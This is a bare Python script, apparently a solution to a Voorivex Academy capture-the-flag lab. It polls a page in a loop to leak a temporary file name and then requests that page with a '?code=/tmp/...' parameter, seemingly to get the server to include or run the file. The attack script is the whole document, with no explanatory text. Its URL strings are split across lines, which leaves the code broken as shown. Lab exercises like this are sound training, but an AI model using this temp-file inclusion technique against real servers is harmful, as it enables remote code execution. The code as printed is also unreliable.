 python
import requests
import re
while True:
    response = requests.get("https://matrix.voorivex.academy/the-final-
fight-9079c3d77eecb6699bb4a27b3cd249ec/?show-me-more")
    match = re.search(r"\[(\d+)\] => (\w+)", str(response.content))
    if match:
        value = match.group(2)
        print(value)
        res = requests.get(f"https://matrix.voorivex.academy/the-final-
fight-9079c3d77eecb6699bb4a27b3cd249ec/?code=/tmp/{value}")
        print(str(res.content))